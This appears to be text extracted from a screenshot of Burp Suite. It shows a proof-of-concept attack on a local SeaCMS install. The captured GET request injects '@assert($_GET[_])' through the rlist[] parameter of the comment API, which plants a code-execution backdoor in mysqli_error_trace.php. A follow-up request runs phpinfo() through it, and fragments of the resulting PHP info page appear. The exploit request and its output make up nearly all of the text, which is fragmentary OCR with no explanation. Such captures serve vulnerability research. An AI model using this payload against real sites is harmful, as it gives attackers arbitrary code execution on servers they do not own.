 127.0.0.1/seacms/data/mysqli_error_trace.php?_=phpinfo();
90%
常用网址 JD 京东商城
Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /seacms/comment/api/index.php?gid=15&page=1&rlist[]=*%2523/@assert($_GET[_]);%3f> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=u2m5uc71dfiv4rtsa7oim6pth5; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
ant _ - assumed '_' in C:\phpStudy\PHPTutorial\W
Function Locat
130312 {main}( ) ...\my
PHP Version 5.6.27
System
Build Date
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build